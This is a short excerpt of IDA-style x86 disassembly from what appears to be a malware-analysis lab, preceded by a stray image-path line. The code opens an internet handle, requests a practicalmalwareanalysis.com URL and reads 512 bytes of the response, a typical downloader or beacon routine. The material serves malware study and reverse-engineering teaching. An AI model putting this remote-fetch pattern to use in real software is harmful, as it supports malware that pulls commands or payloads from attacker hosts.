 call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_40109D
loc_40109D:
lea     edx, [ebp+dwNumberOfBytesRead]
push    edx             ; lpdwNumberOfBytesRead
push    200h            ; dwNumberOfBytesToRead
lea     eax, [ebp+Buffer]
push    eax             ; lpBuffer
mov     ecx, [ebp+hFile]
push    ecx             ; hFile
call    ds:InternetReadFile
mov     [ebp+var_4], eax
cmp     [ebp+var_4], 0
jnz     short loc_4010E5